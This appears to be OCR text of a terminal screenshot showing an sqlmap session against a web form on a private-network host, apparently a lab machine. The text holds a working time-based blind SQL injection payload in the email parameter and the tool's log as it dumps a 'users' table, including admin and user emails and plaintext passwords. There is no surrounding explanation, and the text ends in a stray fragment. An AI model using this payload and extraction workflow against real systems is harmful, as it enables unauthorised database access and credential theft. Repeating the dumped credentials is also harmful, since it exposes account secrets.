 1 2 3 4
Terminal Emulator
Use the command line
File Action
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nama=mans&email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL
EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan
---
[08:52:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.55
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:52:47] [INFO] fetching entries of column(s) 'email,id,password,role_id,us
ername' for table 'users' in database 'pengiriman'
[08:52:47] [INFO] fetching number of column(s) 'email,id,password,role_id,use
rname' entries for table 'users' in database 'pengiriman'
[08:52:47] [WARNING] time-based comparison requires larger statistical model,
please wait.............................. (done)
[08:52:49] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
2
[08:52:59] [WARNING] (case) time-based comparison requires reset of statistic
al model, please wait.............................. (done)
a
[08:53:14] [INFO] adjusting time delay to 1 second due to good response times
dmin@zerobyte.id
[08:54:06] [INFO] retrieved: 1
[08:54:08] [INFO] retrieved: NgehekAdminYuk!
[08:55:03] [INFO] retrieved: 1
[08:55:05] [INFO] retrieved: admin
[08:55:20] [INFO] retrieved: suhada@zerobyte.id
[08:56:17] [INFO] retrieved: 2
[08:56:21] [INFO] retrieved: 0xshdaxLowUSER!
[08:57:12] [INFO] retrieved: 1
[08:57:14] [INFO] retrieved: suhada
Database: pengiriman
Table: users
[2 entries]
+--------------------+----+-----------------+---------+----------+
| email | id | password | role_id | username |
+--------------------+----+-----------------+---------+----------+
| admin@zerobyte.id | 1 | NgehekAdminYuk! | 1 | admin |
| suhada@zerobyte.id | 2 | 0xshdaxLowUSER! | 1 | suhada |
+--------------------+----+-----------------+---------+----------+
[08:57:31] [INFO] table 'pengiriman.users' dumped to CSV file '/home/abdurroh
man/.local/share/sqlmap/output/192.168.56.107/dump/pengiriman/users.csv'
[08:57:31] [INFO] fetched data logged to text files under '/home/abdurrohman/
.local/share/sqlmap/output/192.168.56.107'
[*] ending @ 08:57:31 /2024-03-01/
"the qu